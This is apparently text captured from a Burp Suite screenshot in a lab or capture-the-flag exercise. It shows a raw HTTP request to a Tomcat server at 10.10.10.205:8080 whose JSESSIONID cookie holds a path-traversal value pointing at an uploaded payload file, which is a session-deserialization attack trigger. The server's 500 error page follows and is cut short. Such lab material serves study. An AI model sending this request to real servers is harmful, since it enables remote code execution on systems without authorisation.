 Request
Raw Params Headers Hex
GET /service/index.html HTTP/1.1
Host: 10.10.10.205:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ne;q=0.8
Cookie: JSESSIONID=../../../../../../../../opt/samples/uploads/payload
If-None-Match: W/"1194-1593519171605"
If-Modified-Since: Tue, 30 Jun 2020 12:12:51 GMT
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Fri, 04 Sep 2020 05:54:05 GMT
Connection: close
Content-Length: 11608
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server
Error</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;}
h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;}
h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;}
body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a
{color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status
500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception